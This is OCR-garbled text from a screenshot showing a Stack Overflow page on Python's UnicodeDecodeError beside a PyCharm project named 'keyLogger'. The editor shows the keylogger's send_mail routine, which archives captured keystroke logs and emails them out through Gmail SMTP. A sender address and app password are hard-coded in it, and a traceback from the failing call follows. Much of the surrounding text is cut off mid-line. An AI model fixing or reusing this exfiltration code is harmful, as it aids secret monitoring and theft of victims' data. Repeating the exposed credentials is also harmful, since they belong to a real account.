 Unity - Hu
CSS Borde
15-Javascr
DV-2024 Ü
Webflow -
Cheer Up
Watch full
1)Unity10
stackoverflow.com/questions/9233027/unicodedecodeerror-charmap-codec-cant-decode-byte-x-in-position-y-character
Google
Bing
Firat
YouTube
(1) Anasayfa / Twitter
Twitch
Özel Ders Formatın...
keyboard-shortcuts...
Sadscans - One P
stackoverflow
About
Products
For Teams
Search...
Home
PUBLIC
Questions
Tags
Users
Companies
COLLECTIVES
Explore Collectives
TEAMS
Stack Overflow for
Teams – Start
collaborating and
sharing organizational
knowledge.
>_?
Free
Create a free Team
Why Teams?
Share Follow
edited Aug 29 at 22:2
mkrieger1
16k 4 49
3 For the same error these solution has helped me , solution of
at 11:58
5 See Processing Text Files in Python 3 to understand why you g
at 14:33
Add a comment
12 Answers
1579
The file in question is not using the CP1252 encoding. I
you have to figure out yourself. Common ones are Lati
actually mean anything in Latin-1, UTF-8 (where 0x90
You specify the encoding when you open the file:
file = open(filename, encoding="utf8")
Share Follow
edited Sep 5, 2017 at
fat
5,965 5
3 if you're using Python 2.7, and getting the same error, try th
io.open(filename,encoding="utf8") – christopherl
+1 for specifying the encoding on read. p.s. is it supposed to
– Davos Feb 3, 2016 at 23:03
13 @1vand1ng0: of course Latin-1 works; it'll work for any file r
file is. That's because all 256 possible byte values in a file ha
doesn't mean you get legible results! If you don't know the
instead might be better than assuming Latin-1. – Martijn Pie
I get the OP error even though the encoding is already spec
Join Stack Overflow to find the best answer to your technical question, help
others answer theirs.
Sign up
PC File Edit View Navigate Code Refactor Run Tools VCS Window Help keyLogger - main.py
keyLogger main.py
main
Project
...
main.py
keyLogger C:\Users\yesar\P
logs
keylogs
screenshots
log.txt
venv library root
logs.rar
main.py
External Libraries
Scratches and Consoles
1 5 9 5
34 patoolib.create_archive("logs.rar", ('./logs/log.txt',))
35
36 def send_mail(self):
37 sender_address = 'yesaribaris23@gmail.com'
38 sender_pass = 'pntkgnhstozbzpuh'
39 receiver_address = 'yesaribaris23@gmail.com'
40 # Setup the MIME
41 message = MIMEMultipart()
42 message['From'] = sender_address
43 message['To'] = receiver_address
44 message['Subject'] = 'Dosyalar'
45 # The subject line
46 # The body and the attachments for the mail
47 message.attach(MIMEText("mail_content", 'plain'))
48 attach_file_name = './logs.rar'
49 attach_file = open(attach_file_name, 'r', encoding=) # Open the file as bina
50 payload = MIMEBase('application', 'octate-stream')
51 payload.set_payload((attach_file).read())
52 encoders.encode_base64(payload) # encode the attachment
53 # add payload header with filename
54 payload.add_header('Content-Decomposition', 'attachment', filename=attach_fil
55 message.attach(payload)
56 # Create SMTP session for sending the mail
57 session = smtplib.SMTP('smtp.gmail.com', 587) # use gmail with port
58 session.starttls() # enable security
59 session.login(sender_address, sender_pass) # login with mail_id and password
60 text = message.as_string()
61 session.sendmail(sender_address, receiver_address, text)
62 session.quit()
Monitor send_mail()
Run: main
mon.run()
File "C:\Users\yesar\PycharmProjects\keyLogger\main.py", line 86, in run
self.send_mail()
File "C:\Users\yesar\PycharmProjects\keyLogger\main.py", line 51, in send_mail
payload.set_payload((attach_file).read())
File "C:\Users\yesar\AppData\Local\Programs\Python\Python39\lib\encodings\cp1254.py", line 23, in decode
return codecs.charmap_decode(input,self.errors,decoding_table)[0]
UnicodeDecodeError: 'charmap' codec can't decode byte 0x8d in position 117: character maps to <undefined>
Structure
Bookmarks
Version Control
Run
TODO
Problems
Python Packages
Python Console
Terminal
1 Event Log
Expression expected
49:60 CRLF windows-1254 4 spaces Python 3.9 (keyLogger)
Type here to search
PC
TUR
21:12
07/11/2022
3